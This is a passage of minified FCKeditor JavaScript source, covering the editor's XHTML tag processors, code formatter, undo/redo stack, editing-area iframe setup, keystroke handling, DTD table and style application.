C=FCKTools.HTMLDecode(C);C=C.replace(/\s_fcksavedurl="[^"]*"/g,'');A.appendChild(FCKXHtml.XML.createTextNode(FCKXHtml._AppendSpecialItem(C)));return A;},img:function(A,B){if (!A.attributes.getNamedItem('alt')) FCKXHtml._AppendAttribute(A,'alt','');var C=B.getAttribute('_fcksavedurl');if (C!=null) FCKXHtml._AppendAttribute(A,'src',C);if (B.style.width) A.removeAttribute('width');if (B.style.height) A.removeAttribute('height');return A;},li:function(A,B,C){if (C.nodeName.IEquals(['ul','ol'])) return FCKXHtml._AppendChildNodes(A,B,true);var D=FCKXHtml.XML.createElement('ul');B._fckxhtmljob=null;do{FCKXHtml._AppendNode(D,B);do{B=FCKDomTools.GetNextSibling(B);} while (B&&B.nodeType==3&&B.nodeValue.Trim().length==0)}	while (B&&B.nodeName.toLowerCase()=='li') return D;},ol:function(A,B,C){if (B.innerHTML.Trim().length==0) return false;var D=C.lastChild;if (D&&D.nodeType==3) D=D.previousSibling;if (D&&D.nodeName.toUpperCase()=='LI'){B._fckxhtmljob=null;FCKXHtml._AppendNode(D,B);return false;};A=FCKXHtml._AppendChildNodes(A,B);return A;},pre:function (A,B){var C=B.firstChild;if (C&&C.nodeType==3) A.appendChild(FCKXHtml.XML.createTextNode(FCKXHtml._AppendSpecialItem('\r\n')));FCKXHtml._AppendChildNodes(A,B,true);return A;},script:function(A,B){if (!A.attributes.getNamedItem('type')) FCKXHtml._AppendAttribute(A,'type','text/javascript');A.appendChild(FCKXHtml.XML.createTextNode(FCKXHtml._AppendSpecialItem(B.text)));return A;},span:function(A,B){if (B.innerHTML.length==0) return false;A=FCKXHtml._AppendChildNodes(A,B,false);return A;},style:function(A,B){if (!A.attributes.getNamedItem('type')) FCKXHtml._AppendAttribute(A,'type','text/css');var C=B.innerHTML;if (FCKBrowserInfo.IsIE) C=C.replace(/^(\r\n|\n|\r)/,'');A.appendChild(FCKXHtml.XML.createTextNode(FCKXHtml._AppendSpecialItem(C)));return A;},title:function(A,B){A.appendChild(FCKXHtml.XML.createTextNode(FCK.EditorDocument.title));return A;}};FCKXHtml.TagProcessors.ul=FCKXHtml.TagProcessors.ol;
FCKXHtml._GetMainXmlString=function(){return (new XMLSerializer()).serializeToString(this.MainNode);};FCKXHtml._AppendAttributes=function(A,B,C){var D=B.attributes;for (var n=0;n<D.length;n++){var E=D[n];if (E.specified){var F=E.nodeName.toLowerCase();var G;if (F.StartsWith('_fck')) continue;else if (F.indexOf('_moz')==0) continue;else if (F=='class'){G=E.nodeValue.replace(FCKRegexLib.FCK_Class,'');if (G.length==0) continue;}else if (E.nodeValue===true) G=F;else G=B.getAttribute(F,2);this._AppendAttribute(C,F,G);}}};if (FCKBrowserInfo.IsOpera){FCKXHtml.TagProcessors['head']=function(A,B){FCKXHtml.XML._HeadElement=A;A=FCKXHtml._AppendChildNodes(A,B,true);return A;};FCKXHtml.TagProcessors['meta']=function(A,B,C){if (B.parentNode.nodeName.toLowerCase()!='head'){var D=FCKXHtml.XML._HeadElement;if (D&&C!=D){delete B._fckxhtmljob;FCKXHtml._AppendNode(D,B);return null;}};return A;}};if (FCKBrowserInfo.IsGecko){FCKXHtml.TagProcessors['link']=function(A,B){if (B.href.substr(0,9).toLowerCase()=='chrome://') return false;return A;}};
var FCKCodeFormatter={};FCKCodeFormatter.Init=function(){var A=this.Regex={};A.BlocksOpener=/\<(P|DIV|H1|H2|H3|H4|H5|H6|ADDRESS|PRE|OL|UL|LI|TITLE|META|LINK|BASE|SCRIPT|LINK|TD|TH|AREA|OPTION)[^\>]*\>/gi;A.BlocksCloser=/\<\/(P|DIV|H1|H2|H3|H4|H5|H6|ADDRESS|PRE|OL|UL|LI|TITLE|META|LINK|BASE|SCRIPT|LINK|TD|TH|AREA|OPTION)[^\>]*\>/gi;A.NewLineTags=/\<(BR|HR)[^\>]*\>/gi;A.MainTags=/\<\/?(HTML|HEAD|BODY|FORM|TABLE|TBODY|THEAD|TR)[^\>]*\>/gi;A.LineSplitter=/\s*\n+\s*/g;A.IncreaseIndent=/^\<(HTML|HEAD|BODY|FORM|TABLE|TBODY|THEAD|TR|UL|OL)[ \/\>]/i;A.DecreaseIndent=/^\<\/(HTML|HEAD|BODY|FORM|TABLE|TBODY|THEAD|TR|UL|OL)[ \>]/i;A.FormatIndentatorRemove=new RegExp('^'+FCKConfig.FormatIndentator);A.ProtectedTags=/(<PRE[^>]*>)([\s\S]*?)(<\/PRE>)/gi;};FCKCodeFormatter._ProtectData=function(A,B,C,D){return B+'___FCKpd___'+FCKCodeFormatter.ProtectedData.AddItem(C)+D;};FCKCodeFormatter.Format=function(A){if (!this.Regex) this.Init();FCKCodeFormatter.ProtectedData=[];var B=A.replace(this.Regex.ProtectedTags,FCKCodeFormatter._ProtectData);B=B.replace(this.Regex.BlocksOpener,'\n$&');B=B.replace(this.Regex.BlocksCloser,'$&\n');B=B.replace(this.Regex.NewLineTags,'$&\n');B=B.replace(this.Regex.MainTags,'\n$&\n');var C='';var D=B.split(this.Regex.LineSplitter);B='';for (var i=0;i<D.length;i++){var E=D[i];if (E.length==0) continue;if (this.Regex.DecreaseIndent.test(E)) C=C.replace(this.Regex.FormatIndentatorRemove,'');B+=C+E+'\n';if (this.Regex.IncreaseIndent.test(E)) C+=FCKConfig.FormatIndentator;};for (var j=0;j<FCKCodeFormatter.ProtectedData.length;j++){var F=new RegExp('___FCKpd___'+j);B=B.replace(F,FCKCodeFormatter.ProtectedData[j].replace(/\$/g,'$$$$'));};return B.Trim();};
var FCKUndo={};FCKUndo.SavedData=[];FCKUndo.CurrentIndex=-1;FCKUndo.TypesCount=0;FCKUndo.Changed=false;FCKUndo.MaxTypes=25;FCKUndo.Typing=false;FCKUndo.SaveLocked=false;FCKUndo._GetBookmark=function(){FCKSelection.Restore();var A=new FCKDomRange(FCK.EditorWindow);try{A.MoveToSelection();}catch (e){return null;};if (FCKBrowserInfo.IsIE){var B=A.CreateBookmark();var C=FCK.EditorDocument.body.innerHTML;A.MoveToBookmark(B);return [B,C];};return A.CreateBookmark2();};FCKUndo._SelectBookmark=function(A){if (!A) return;var B=new FCKDomRange(FCK.EditorWindow);if (A instanceof Object){if (FCKBrowserInfo.IsIE) B.MoveToBookmark(A[0]);else B.MoveToBookmark2(A);try{B.Select();}catch (e){B.MoveToPosition(FCK.EditorDocument.body,4);B.Select();}}};FCKUndo._CompareCursors=function(A,B){for (var i=0;i<Math.min(A.length,B.length);i++){if (A[i]<B[i]) return-1;else if (A[i]>B[i]) return 1;};if (A.length<B.length) return-1;else if (A.length>B.length) return 1;return 0;};FCKUndo._CheckIsBookmarksEqual=function(A,B){if (!(A&&B)) return false;if (FCKBrowserInfo.IsIE){var C=A[1].search(A[0].StartId);var D=B[1].search(B[0].StartId);var E=A[1].search(A[0].EndId);var F=B[1].search(B[0].EndId);return C==D&&E==F;}else{return this._CompareCursors(A.Start,B.Start)==0&&this._CompareCursors(A.End,B.End)==0;}};FCKUndo.SaveUndoStep=function(){if (FCK.EditMode!=0||this.SaveLocked) return;if (this.SavedData.length) this.Changed=true;var A=FCK.EditorDocument.body.innerHTML;var B=this._GetBookmark();this.SavedData=this.SavedData.slice(0,this.CurrentIndex+1);if (this.CurrentIndex>0&&A==this.SavedData[this.CurrentIndex][0]&&this._CheckIsBookmarksEqual(B,this.SavedData[this.CurrentIndex][1])) return;else if (this.CurrentIndex==0&&this.SavedData.length&&A==this.SavedData[0][0]){this.SavedData[0][1]=B;return;};if (this.CurrentIndex+1>=FCKConfig.MaxUndoLevels) this.SavedData.shift();else this.CurrentIndex++;this.SavedData[this.CurrentIndex]=[A,B];FCK.Events.FireEvent("OnSelectionChange");};FCKUndo.CheckUndoState=function(){return (this.Changed||this.CurrentIndex>0);};FCKUndo.CheckRedoState=function(){return (this.CurrentIndex<(this.SavedData.length-1));};FCKUndo.Undo=function(){if (this.CheckUndoState()){if (this.CurrentIndex==(this.SavedData.length-1)){this.SaveUndoStep();};this._ApplyUndoLevel(--this.CurrentIndex);FCK.Events.FireEvent("OnSelectionChange");}};FCKUndo.Redo=function(){if (this.CheckRedoState()){this._ApplyUndoLevel(++this.CurrentIndex);FCK.Events.FireEvent("OnSelectionChange");}};FCKUndo._ApplyUndoLevel=function(A){var B=this.SavedData[A];if (!B) return;if (FCKBrowserInfo.IsIE){if (B[1]&&B[1][1]) FCK.SetInnerHtml(B[1][1]);else FCK.SetInnerHtml(B[0]);}else FCK.EditorDocument.body.innerHTML=B[0];this._SelectBookmark(B[1]);this.TypesCount=0;this.Changed=false;this.Typing=false;};
var FCKEditingArea=function(A){this.TargetElement=A;this.Mode=0;if (FCK.IECleanup) FCK.IECleanup.AddItem(this,FCKEditingArea_Cleanup);};FCKEditingArea.prototype.Start=function(A,B){var C=this.TargetElement;var D=FCKTools.GetElementDocument(C);while(C.firstChild) C.removeChild(C.firstChild);if (this.Mode==0){if (FCK_IS_CUSTOM_DOMAIN) A='<script>document.domain="'+FCK_RUNTIME_DOMAIN+'";</script>'+A;if (FCKBrowserInfo.IsIE) A=A.replace(/(<base[^>]*?)\s*\/?>(?!\s*<\/base>)/gi,'$1></base>');else if (!B){var E=A.match(FCKRegexLib.BeforeBody);var F=A.match(FCKRegexLib.AfterBody);if (E&&F){var G=A.substr(E[1].length,A.length-E[1].length-F[1].length);A=E[1]+'&nbsp;'+F[1];if (FCKBrowserInfo.IsGecko&&(G.length==0||FCKRegexLib.EmptyParagraph.test(G))) G='<br type="_moz">';this._BodyHTML=G;}else this._BodyHTML=A;};var H=this.IFrame=D.createElement('iframe');var I='<script type="text/javascript" _fcktemp="true">window.onerror=function(){return true;};</script>';H.frameBorder=0;H.style.width=H.style.height='100%';if (FCK_IS_CUSTOM_DOMAIN&&FCKBrowserInfo.IsIE){window._FCKHtmlToLoad=A.replace(/<head>/i,'<head>'+I);H.src='javascript:void( (function(){document.open() ;document.domain="'+document.domain+'" ;document.write( window.parent._FCKHtmlToLoad );document.close() ;window.parent._FCKHtmlToLoad = null ;})() )';}else if (!FCKBrowserInfo.IsGecko){H.src='javascript:void(0)';};C.appendChild(H);this.Window=H.contentWindow;if (!FCK_IS_CUSTOM_DOMAIN||!FCKBrowserInfo.IsIE){var J=this.Window.document;J.open();J.write(A.replace(/<head>/i,'<head>'+I));J.close();};if (FCKBrowserInfo.IsAIR) FCKAdobeAIR.EditingArea_Start(J,A);if (FCKBrowserInfo.IsGecko10&&!B){this.Start(A,true);return;};if (H.readyState&&H.readyState!='completed'){var K=this;setTimeout(function(){try{K.Window.document.documentElement.doScroll("left");}catch(e){setTimeout(arguments.callee,0);return;};K.Window._FCKEditingArea=K;FCKEditingArea_CompleteStart.call(K.Window);},0);}else{this.Window._FCKEditingArea=this;if (FCKBrowserInfo.IsGecko10) this.Window.setTimeout(FCKEditingArea_CompleteStart,500);else FCKEditingArea_CompleteStart.call(this.Window);}}else{var L=this.Textarea=D.createElement('textarea');L.className='SourceField';L.dir='ltr';FCKDomTools.SetElementStyles(L,{width:'100%',height:'100%',border:'none',resize:'none',outline:'none'});C.appendChild(L);L.value=A;FCKTools.RunFunction(this.OnLoad);}};function FCKEditingArea_CompleteStart(){if (!this.document.body){this.setTimeout(FCKEditingArea_CompleteStart,50);return;};var A=this._FCKEditingArea;A.Document=A.Window.document;A.MakeEditable();FCKTools.RunFunction(A.OnLoad);};FCKEditingArea.prototype.MakeEditable=function(){var A=this.Document;if (FCKBrowserInfo.IsIE){A.body.disabled=true;A.body.contentEditable=true;A.body.removeAttribute("disabled");}else{try{A.body.spellcheck=(this.FFSpellChecker!==false);if (this._BodyHTML){A.body.innerHTML=this._BodyHTML;A.body.offsetLeft;this._BodyHTML=null;};A.designMode='on';A.execCommand('enableObjectResizing',false,!FCKConfig.DisableObjectResizing);A.execCommand('enableInlineTableEditing',false,!FCKConfig.DisableFFTableHandles);}catch (e){FCKTools.AddEventListener(this.Window.frameElement,'DOMAttrModified',FCKEditingArea_Document_AttributeNodeModified);}}};function FCKEditingArea_Document_AttributeNodeModified(A){var B=A.currentTarget.contentWindow._FCKEditingArea;if (B._timer) window.clearTimeout(B._timer);B._timer=FCKTools.SetTimeout(FCKEditingArea_MakeEditableByMutation,1000,B);};function FCKEditingArea_MakeEditableByMutation(){delete this._timer;FCKTools.RemoveEventListener(this.Window.frameElement,'DOMAttrModified',FCKEditingArea_Document_AttributeNodeModified);this.MakeEditable();};FCKEditingArea.prototype.Focus=function(){try{if (this.Mode==0){if (FCKBrowserInfo.IsIE) this._FocusIE();else this.Window.focus();}else{var A=FCKTools.GetElementDocument(this.Textarea);if ((!A.hasFocus||A.hasFocus())&&A.activeElement==this.Textarea) return;this.Textarea.focus();}}catch(e) {}};FCKEditingArea.prototype._FocusIE=function(){this.Document.body.setActive();this.Window.focus();var A=this.Document.selection.createRange();var B=A.parentElement();var C=B.nodeName.toLowerCase();if (B.childNodes.length>0||!(FCKListsLib.BlockElements[C]||FCKListsLib.NonEmptyBlockElements[C])){return;};A=new FCKDomRange(this.Window);A.MoveToElementEditStart(B);A.Select();};function FCKEditingArea_Cleanup(){if (this.Document) this.Document.body.innerHTML="";this.TargetElement=null;this.IFrame=null;this.Document=null;this.Textarea=null;if (this.Window){this.Window._FCKEditingArea=null;this.Window=null;}};
var FCKKeystrokeHandler=function(A){this.Keystrokes={};this.CancelCtrlDefaults=(A!==false);};FCKKeystrokeHandler.prototype.AttachToElement=function(A){FCKTools.AddEventListenerEx(A,'keydown',_FCKKeystrokeHandler_OnKeyDown,this);if (FCKBrowserInfo.IsGecko10||FCKBrowserInfo.IsOpera||(FCKBrowserInfo.IsGecko&&FCKBrowserInfo.IsMac)) FCKTools.AddEventListenerEx(A,'keypress',_FCKKeystrokeHandler_OnKeyPress,this);};FCKKeystrokeHandler.prototype.SetKeystrokes=function(){for (var i=0;i<arguments.length;i++){var A=arguments[i];if (!A) continue;if (typeof(A[0])=='object') this.SetKeystrokes.apply(this,A);else{if (A.length==1) delete this.Keystrokes[A[0]];else this.Keystrokes[A[0]]=A[1]===true?true:A;}}};function _FCKKeystrokeHandler_OnKeyDown(A,B){var C=A.keyCode||A.which;var D=0;if (A.ctrlKey||A.metaKey) D+=CTRL;if (A.shiftKey) D+=SHIFT;if (A.altKey) D+=ALT;var E=C+D;var F=B._CancelIt=false;var G=B.Keystrokes[E];if (G){if (G===true||!(B.OnKeystroke&&B.OnKeystroke.apply(B,G))) return true;F=true;};if (F||(B.CancelCtrlDefaults&&D==CTRL&&(C<33||C>40))){B._CancelIt=true;if (A.preventDefault) return A.preventDefault();A.returnValue=false;A.cancelBubble=true;return false;};return true;};function _FCKKeystrokeHandler_OnKeyPress(A,B){if (B._CancelIt){if (A.preventDefault) return A.preventDefault();return false;};return true;};
FCK.DTD=(function(){var X=FCKTools.Merge;var A,L,J,M,N,O,D,H,P,K,Q,F,G,C,B,E,I;A={isindex:1,fieldset:1};B={input:1,button:1,select:1,textarea:1,label:1};C=X({a:1},B);D=X({iframe:1},C);E={hr:1,ul:1,menu:1,div:1,blockquote:1,noscript:1,table:1,center:1,address:1,dir:1,pre:1,h5:1,dl:1,h4:1,noframes:1,h6:1,ol:1,h1:1,h3:1,h2:1};F={ins:1,del:1,script:1};G=X({b:1,acronym:1,bdo:1,'var':1,'#':1,abbr:1,code:1,br:1,i:1,cite:1,kbd:1,u:1,strike:1,s:1,tt:1,strong:1,q:1,samp:1,em:1,dfn:1,span:1},F);H=X({sub:1,img:1,object:1,sup:1,basefont:1,map:1,applet:1,font:1,big:1,small:1},G);I=X({p:1},H);J=X({iframe:1},H,B);K={img:1,noscript:1,br:1,kbd:1,center:1,button:1,basefont:1,h5:1,h4:1,samp:1,h6:1,ol:1,h1:1,h3:1,h2:1,form:1,font:1,'#':1,select:1,menu:1,ins:1,abbr:1,label:1,code:1,table:1,script:1,cite:1,input:1,iframe:1,strong:1,textarea:1,noframes:1,big:1,small:1,span:1,hr:1,sub:1,bdo:1,'var':1,div:1,object:1,sup:1,strike:1,dir:1,map:1,dl:1,applet:1,del:1,isindex:1,fieldset:1,ul:1,b:1,acronym:1,a:1,blockquote:1,i:1,u:1,s:1,tt:1,address:1,q:1,pre:1,p:1,em:1,dfn:1};L=X({a:1},J);M={tr:1};N={'#':1};O=X({param:1},K);P=X({form:1},A,D,E,I);Q={li:1};return {col:{},tr:{td:1,th:1},img:{},colgroup:{col:1},noscript:P,td:P,br:{},th:P,center:P,kbd:L,button:X(I,E),basefont:{},h5:L,h4:L,samp:L,h6:L,ol:Q,h1:L,h3:L,option:N,h2:L,form:X(A,D,E,I),select:{optgroup:1,option:1},font:J,ins:P,menu:Q,abbr:L,label:L,table:{thead:1,col:1,tbody:1,tr:1,colgroup:1,caption:1,tfoot:1},code:L,script:N,tfoot:M,cite:L,li:P,input:{},iframe:P,strong:J,textarea:N,noframes:P,big:J,small:J,span:J,hr:{},dt:L,sub:J,optgroup:{option:1},param:{},bdo:L,'var':J,div:P,object:O,sup:J,dd:P,strike:J,area:{},dir:Q,map:X({area:1,form:1,p:1},A,F,E),applet:O,dl:{dt:1,dd:1},del:P,isindex:{},fieldset:X({legend:1},K),thead:M,ul:Q,acronym:L,b:J,a:J,blockquote:P,caption:L,i:J,u:J,tbody:M,s:L,address:X(D,I),tt:J,legend:L,q:L,pre:X(G,C),p:L,em:J,dfn:L};})();
var FCKStyle=function(A){this.Element=(A.Element||'span').toLowerCase();this._StyleDesc=A;};FCKStyle.prototype={GetType:function(){var A=this.GetType_$;if (A!=undefined) return A;var B=this.Element;if (B=='#'||FCKListsLib.StyleBlockElements[B]) A=0;else if (FCKListsLib.StyleObjectElements[B]) A=2;else A=1;return (this.GetType_$=A);},ApplyToSelection:function(A){var B=new FCKDomRange(A);B.MoveToSelection();this.ApplyToRange(B,true);},ApplyToRange:function(A,B,C){switch (this.GetType()){case 0:this.ApplyToRange=this._ApplyBlockStyle;break;case 1:this.ApplyToRange=this._ApplyInlineStyle;break;default:return;};this.ApplyToRange(A,B,C);},ApplyToObject:function(A){if (!A) return;this.BuildElement(null,A);},RemoveFromSelection:function(A){var B=new FCKDomRange(A);B.MoveToSelection();this.RemoveFromRange(B,true);},RemoveFromRange:function(A,B,C){var D;var E=this._GetAttribsForComparison();var F=this._GetOverridesForComparison();if (A.CheckIsCollapsed()){var D=A.CreateBookmark(true);var H=A.GetBookmarkNode(D,true);var I=new FCKElementPath(H.parentNode);var J=[];var K=!FCKDomTools.GetNextSibling(H);var L=K||!FCKDomTools.GetPreviousSibling(H);var M;var N=-1;for (var i=0;i<I.Elements.length;i++){var O=I.Elements[i];if (this.CheckElementRemovable(O)){if (L&&!FCKDomTools.CheckIsEmptyElement(O,function(el){return (el!=H);})){M=O;N=J.length-1;}else{var P=O.nodeName.toLowerCase();if (P==this.Element){for (var Q in E){if (FCKDomTools.HasAttribute(O,Q)){switch (Q){case 'style':this._RemoveStylesFromElement(O);break;case 'class':if (FCKDomTools.GetAttributeValue(O,Q)!=this.GetFinalAttributeValue(Q)) continue;default:FCKDomTools.RemoveAttribute(O,Q);}}}};this._RemoveOverrides(O,F[P]);if (this.GetType()==1) this._RemoveNoAttribElement(O);}}else if (L) J.push(O);L=L&&((K&&!FCKDomTools.GetNextSibling(O))||(!K&&!FCKDomTools.GetPreviousSibling(O)));if (M&&(!L||(i==I.Elements.length-1))){var R=FCKDomTools.RemoveNode(H);for (var j=0;j<=N;j++){var S=FCKDomTools.CloneElement(J[j]);S.appendChild(R);R=S;};if (K) FCKDomTools.InsertAfterNode(M,R);else M.parentNode.insertBefore(R,M);L=false;M=null;}};if (B) A.SelectBookmark(D);if (C) A.MoveToBookmark(D);return;};A.Expand('inline_elements');D=A.CreateBookmark(true);var T=A.GetBookmarkNode(D,true);var U=A.GetBookmarkNode(D,false);A.Release(true);var I=new FCKElementPath(T);var X=I.Elements;var O;for (var i=1;i<X.length;i++){O=X[i];if (O==I.Block||O==I.BlockLimit) break;if (this.CheckElementRemovable(O)) FCKDomTools.BreakParent(T,O,A);};I=new FCKElementPath(U);X=I.Elements;for (var i=1;i<X.length;i++){O=X[i];if (O==I.Block||O==I.BlockLimit) break;b=O.nodeName.toLowerCase();if (this.CheckElementRemovable(O)) FCKDomTools.BreakParent(U,O,A);};var Z=FCKDomTools.GetNextSourceNode(T,true);while (Z){var a=FCKDomTools.GetNextSourceNode(Z);if (Z.nodeType==1){var b=Z.nodeName.toLowerCase();var c=(b==this.Element);if (c){for (var Q in E){if (FCKDomTools.HasAttribute(Z,Q)){switch (Q){case 'style':this._RemoveStylesFromElement(Z);break;case 'class':if (FCKDomTools.GetAttributeValue(Z,Q)!=this.GetFinalAttributeValue(Q)) continue;default:FCKDomTools.RemoveAttribute(Z,Q);}}}}else c=!!F[b];if (c){this._RemoveOverrides(Z,F[b]);this._RemoveNoAttribElement(Z);}};if (a==U) break;Z=a;};this._FixBookmarkStart(T);if (B) A.SelectBookmark(D);if (C) A.MoveToBookmark(D);},CheckElementRemovable:function(A,B){if (!A) return false;var C=A.nodeName.toLowerCase();if (C==this.Element){if (!B&&!FCKDomTools.HasAttributes(A)) return true;var D=this._GetAttribsForComparison();var E=(D._length==0);for (var F in D){if (F=='_length') continue;if (this._CompareAttributeValues(F,FCKDomTools.GetAttributeValue(A,F),(this.GetFinalAttributeValue(F)||''))){E=true;if (!B) break;}else{E=false;if (B) return false;}};if (E) return true;};var G=this._GetOverridesForComparison()[C];if (G){if (!(D=G.Attributes)) return true;for (var i=0;i<D.length;i++){var H=D[i][0];if (FCKDomTools.HasAttribute(A,H)){var I=D[i][1];if (I==null||(typeof I=='string'&&FCKDomTools.GetAttributeValue(A,H)==I)||I.test(FCKDomTools.GetAttributeValue(A,H))) return true;}}};return false;},CheckActive:function(A){switch (this.GetType()){case 0:return this.CheckElementRemovable(A.Block||A.BlockLimit,true);case 1:var B=A.Elements;for (var i=0;i<B.length;i++){var C=B[i];if (C==A.Block||C==A.BlockLimit) continue;if (this.CheckElementRemovable(C,true)) return true;}};return false;},RemoveFromElement:function(A){var B=this._GetAttribsForComparison();var C=this._GetOverridesForComparison();var D=A.getElementsByTagName(this.Element);for (var i=D.length-1;i>=0;i--){var E=D[i];for (var F in B){if (FCKDomTools.HasAttribute(E,F)){switch (F){case 'style':this._RemoveStylesFromElement(E);break;case 'class':if (FCKDomTools.GetAttributeValue(E,F)!=this.GetFinalAttributeValue(F)) continue;default:FCKDomTools.RemoveAttribute(E,F);}}};this._RemoveOverrides(E,C[this.Element]);this._RemoveNoAttribElement(E);};for (var G in C){if (G!=this.Element){D=A.getElementsByTagName(G);for (var i=D.length-1;i>=0;i--){var E=D[i];this._RemoveOverrides(E,C[G]);this._RemoveNoAttribElement(E);}}}},_RemoveStylesFromElement:function(A){var B=A.style.cssText;var C=this.GetFinalStyleValue();if (B.length>0&&C.length==0) return;C='(^|;)\\s*('+C.replace(/\s*([^ ]+):.*?(;|$)/g,'$1|').replace(/\|$/,'')+'):[^;]+';var D=new RegExp(C,'gi');B=B.replace(D,'').Trim();if (B.length==0||B==';') FCKDomTools.RemoveAttribute(A,'style');else A.style.cssText=B.replace(D,'');},_RemoveOverrides:function(A,B){var C=B&&B.Attributes;if (C){for (var i=0;i<C.length;i++){var D=C[i][0];if (FCKDomTools.HasAttribute(A,D)){var E=C[i][1];if (E==null||(E.test&&E.test(FCKDomTools.GetAttributeValue(A,D)))||(typeof E=='string'&&FCKDomTools.GetAttributeValue(A,D)==E)) FCKDomTools.RemoveAttribute(A,D);}}}},_RemoveNoAttribElement:function(A){if (!FCKDomTools.HasAttributes(A)){var B=A.firstChild;var C=A.lastChild;FCKDomTools.RemoveNode(A,true);this._MergeSiblings(B);if (B!=C) this._MergeSiblings(C);}},BuildElement:function(A,B){var C=B||A.createElement(this.Element);var D=this._StyleDesc.Attributes;var E;if (D){for (var F in D){E=this.GetFinalAttributeValue(F);if (F.toLowerCase()=='class') C.className=E;else C.setAttribute(F,E);}};if (this._GetStyleText().length>0) C.style.cssText=this.GetFinalStyleValue();return C;},_CompareAttributeValues:function(A,B,C){if (A=='style'&&B&&C){B=B.replace(/;$/,'').toLowerCase();C=C.replace(/;$/,'').toLowerCase();};return (B==C||((B===null||B==='')&&(C===null||C==='')))},GetFinalAttributeValue:function(A){var B=this._StyleDesc.Attributes;var B=B?B[A]:null;if (!B&&A=='style') return this.GetFinalStyleValue();if (B&&this._Variables) B=B.Replace(FCKRegexLib.StyleVariableAttName,this._GetVariableReplace,this);return B;},GetFinalStyleValue:function(){var A=this._GetStyleText();if (A.length>0&&this._Variables){A=A.Replace(FCKRegexLib.StyleVariableAttName,this._GetVariableReplace,this);A=FCKTools.NormalizeCssText(A);};return A;},_GetVariableReplace:function(){return this._Variables[arguments[2]]||arguments[0];},SetVariable:function(A,B){var C=this._Variables;if (!C) C=this._Variables={};this._Variables[A]=B;},_FromPre:function(A,B,C){var D=B.innerHTML;D=D.replace(/(\r\n|\r)/g,'\n');D=D.replace(/^[ \t]*\n/,'');D=D.replace(/\n$/,'');D=D.replace(/^[ \t]+|[ \t]+$/g,function(match,offset,s){if (match.length==1) return '&nbsp;';else if (offset==0) return new Array(match.length).join('&nbsp;')+' ';else return ' '+new Array(match.length).join('&nbsp;');});var E=new FCKHtmlIterator(D);var F=[];E.Each(function(isTag,value){if (!isTag){value=value.replace(/\n/g,'<br>');value=value.replace(/[ \t]{2,}/g,function (match){return new Array(match.length).join('&nbsp;')+' ';});};F.push(value);});C.innerHTML=F.join('');return C;},_ToPre:function(A,B,C){var D=B.innerHTML.Trim();D=D.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,'<br />');var E=new FCKHtmlIterator(D);var F=[];E.Each(function(isTag,value){if (!isTag) value=value.replace(/([ \t\n\r]+|&nbsp;)/g,' ');else if (isTag&&value=='<br />') value='\n';F.push(value);});if (FCKBrowserInfo.IsIE){var G=A.createElement('div');G.appendChild(C);C.outerHTML='<pre>\n'+F.join('')+'</pre>';C=G.removeChild(G.firstChild);}else C.innerHTML=F.join('');return C;},_CheckAndMergePre:function(A,B){if (A!=FCKDomTools.GetPreviousSourceElement(B,true)) return;var C=A.innerHTML.replace(/\n$/,'')+'\n\n'+B.innerHTML.replace(/^\n/,'');if (FCKBrowserInfo.IsIE) B.outerHTML='<pre>'+C+'</pre>';else B.innerHTML=C;FCKDomTools.RemoveNode(A);},_CheckAndSplitPre:function(A){var B;var C=A.firstChild;C=C&&C.nextSibling;while (C){var D=C.nextSibling;if (D&&D.nextSibling&&C.nodeName.IEquals('br')&&D.nodeName.IEquals('br')){FCKDomTools.RemoveNode(C);C=D.nextSibling;FCKDomTools.RemoveNode(D);B=FCKDomTools.InsertAfterNode(B||A,FCKDomTools.CloneElement(A));continue;};if (B){C=C.previousSibling;FCKDomTools.MoveNode(C.nextSibling,B);};C=C.nextSibling;}},_ApplyBlockStyle:function(A,B,C){var D;if (B) D=A.CreateBookmark();var E=new FCKDomRangeIterator(A);E.EnforceRealBlocks=true;var F;var G=A.Window.document;var H;while((F=E.GetNextParagraph())){var I=this.BuildElement(G);var J=I.nodeName.IEquals('pre');var K=F.nodeName.IEquals('pre');var L=J&&!K;var M=!J&&K;if (L) I=this._ToPre(G,F,I);else if (M) I=this._FromPre(G,F,I);else FCKDomTools.MoveChildren(F,I);F.parentNode.insertBefore(I,F);FCKDomTools.RemoveNode(F);if (J){if (H) this._CheckAndMergePre(H,I);H=I;}else if (M) this._CheckAndSplitPre(I);};if (B) A.SelectBookmark(D);if (C) A.MoveToBookmark(D);},_ApplyInlineStyle:function(A,B,C){var D=A.Window.document;if (A.CheckIsCollapsed()){var E=this.BuildElement(D);A.InsertNode(E);A.MoveToPosition(E,2);A.Select();return;};var F=this.Element;var G=FCK.DTD[F]||FCK.DTD.span;var H=this._GetAttribsForComparison();var I;A.Expand('inline_elements');var J=A.CreateBookmark(true);var K=A.GetBookmarkNode(J,true);var L=A.GetBookmarkNode(J,false);A.Release(true);var M=FCKDomTools.GetNextSourceNode(K,true);while (M){var N=false;var O=M.nodeType;var P=O==1?M.nodeName.toLowerCase():null;if (!P||G[P]){if ((FCK.DTD[M.parentNode.nodeName.toLowerCase()]||FCK.DTD.span)[F]||!FCK.DTD[F]){if (!A.CheckHasRange()) A.SetStart(M,3);if (O!=1||M.childNodes.length==0){var Q=M;var R=Q.parentNode;while (Q==R.lastChild&&G[R.nodeName.toLowerCase()]){Q=R;};A.SetEnd(Q,4);if (Q==Q.parentNode.lastChild&&!G[Q.parentNode.nodeName.toLowerCase()]) N=true;}else{A.SetEnd(M,3);}}else N=true;}else N=true;M=FCKDomTools.GetNextSourceNode(M);if (M==L){M=null;N=true;};if (N&&A.CheckHasRange()&&!A.CheckIsCollapsed()){I=this.BuildElement(D);A.ExtractContents().AppendTo(I);if (I.innerHTML.RTrim().length>0){A.InsertNode(I);this.RemoveFromElement(I);this._MergeSiblings(I,this._GetAttribsForComparison());if (!FCKBrowserInfo.IsIE) I.normalize();};A.Release(true);}};this._FixBookmarkStart(K);if (B) A.SelectBookmark(J);if (C) A.MoveToBookmark(J);},_FixBookmarkStart:function(A){var B;while ((B=A.nextSibling)){if (B.nodeType==1&&FCKListsLib.InlineNonEmptyElements[B.nodeName.toLowerCase()]){if (!B.firstChild) FCKDomTools.RemoveNode(B);else FCKDomTools.MoveNode(A,B,true);continue;};if (B.nodeType==3&&B.length==0){FCKDomTools.RemoveNode(B);continue;};break;}},_MergeSiblings:function(A,B){if (!A||A.nodeType!=1||!FCKListsLib.InlineNonEmptyElements[A.nodeName.toLowerCase()]) return;this._MergeNextSibling(A,B);this._MergePreviousSibling(A,B);},_MergeNextSibling:function(A,B){var C=A.nextSibling;var 